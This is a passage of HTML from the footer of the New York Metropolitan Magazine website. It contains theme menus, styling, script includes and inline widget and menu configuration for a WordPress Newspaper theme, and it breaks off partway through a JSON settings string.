class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e8b34a71b5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b01767ba39","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-5.7,21.8],"today_humidity":51,"today_wind_speed":[3.6,2.2],"today_min":[-6.7,19.9],"today_max":[-5,23],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769904000,"day_name":"Sun","day_temp":[-5,23],"owm_day_index":0},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-1,30],"owm_day_index":8},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-0,31],"owm_day_index":16},{"timestamp":1770163200,"day_name":"Wed","day_temp":[-2,29],"owm_day_index":24},{"timestamp":1770249600,"day_name":"Thu","day_temp":[-6,20],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 